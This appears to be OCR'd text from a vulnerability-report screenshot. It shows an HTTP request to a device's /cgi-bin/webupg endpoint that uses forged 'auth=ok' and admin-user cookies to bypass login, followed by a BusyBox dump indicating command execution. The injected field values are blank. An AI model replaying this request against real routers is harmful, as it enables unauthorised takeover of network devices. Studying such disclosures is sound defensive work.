 POST /cgi-bin/webupg HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
Referer: http://45.240.248.137/cgi-bin/webupg
Accept-Language: zh-CN,zh;q=0.9
Cookie: sessionid= ; expires=Mon, 31-Jan-2050 16:00:00 GMT;
auth=ok; Lan_IPAddress= ; langmanulset=yes; sys_UserName
=admin; language=en_us; expires=Mon, 31-Jan-2050 16:00:00 GMT
Content-Length: 33
name= &file=
1 HTTP/1.0 200 OK
2 mkdir: cannot create directory '/mntBusyBox v1.6.1 (2015-03-27 17:27:0
3 Copyright (C) 1998-2006 Â Erik Andersen, Rob Landley, and others.
4 Licensed under GPLv2. Â See source distribution for full notice.
5
6
7 Usage: busybox [function] [arguments]...
8 or: [function] [arguments]...
9
10 BusyBox is a multi-call binary that combines many common Unix
11 utilities into a single executable.  Most people will create a
12 link to busybox for each function they wish to use and BusyBox
13 will act like whatever it was invoked as!
14
15 Currently defined functions:
16 [, [[, arp, arping, ash, cat, chmod, cp, date, echo, egrep,
17 fgrep, free, fuser, getopt, grep, halt, ifconfig, inetd,
18 init, insmod, kill, killall, klogd, login, ls, lsmod,
19 md5sum, mkdir, mknod, mount, mv, netstat, ping, poweroff,
20 ps, reboot, rm, rmmod, route, sh, sleep, tar, telnetd,
21 test, tftp, top, traceroute, true, umount, vconfig': File name too lon
22